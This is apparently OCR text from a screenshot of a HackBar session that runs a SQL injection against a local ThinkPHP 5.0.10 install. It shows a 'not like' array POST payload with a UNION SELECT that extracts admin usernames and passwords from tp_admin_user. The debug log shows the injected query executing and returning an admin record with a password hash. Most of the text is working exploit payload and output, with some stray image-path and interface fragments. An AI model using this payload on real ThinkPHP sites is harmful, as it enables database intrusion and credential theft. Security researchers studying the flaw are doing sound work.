 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
post_title[0]=not like
&post_title[1][0]=456'
&post_title[1][1]=6666
&post_title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
array(3) {
[0] => string(8) "not like"
[1] => array(2) {
[0] => string(4) "456'"
[1] => string(4) "6666"
}
[2] => string(73) ") and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a"
}
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(5) "admin" ["categoryId"]=> string(32) "7fef6171469e80d32c0559f88b377245" ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.001093s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.006010s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USERNAME,PASSWORD,4,5,6,7 FROM TP_ADMIN_USER-- A `title` NOT LIKE '6666') [ RunTime:0.004100s ]